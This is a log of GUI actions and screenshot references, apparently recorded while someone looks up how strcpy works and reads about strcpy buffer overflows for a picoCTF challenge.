
{"action": "double_click", "coordinate": [639, 529]}

Step: Read Google's expanded overview of what strcpy does
{"action": "left_click", "coordinate": [346, 434]}

{"action": "mouse_move", "coordinate": [376, 285]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": " buffer overflow"}

Step: Read the strcpy buffer overflow overview with its 10-byte buffer example, then return to picoCTF
{"action": "left_click", "coordinate": [346, 434]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [216, 294]}

{"action": "double_click", "coordinate": [208, 289]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [315, 355]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
